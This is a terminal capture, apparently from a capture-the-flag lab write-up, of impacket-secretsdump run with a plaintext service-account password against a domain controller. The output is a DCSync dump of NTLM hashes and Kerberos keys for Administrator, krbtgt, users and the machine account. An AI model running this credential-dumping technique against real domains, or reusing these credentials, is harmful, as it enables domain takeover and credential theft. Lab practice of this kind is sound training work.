 ❯ impacket-secretsdump 'egotistical-bank.local/svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:336c881880670afb0baed0b4abe9388d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:0645e68192d66df6ec4c9f28f1e6deed192441218d49650a607f90a7483d388f
SAUNA$:aes128-cts-hmac-sha1-96:c419985d211caa19d2dcfd1448348e3c
SAUNA$:des-cbc-md5:977908d6ade39794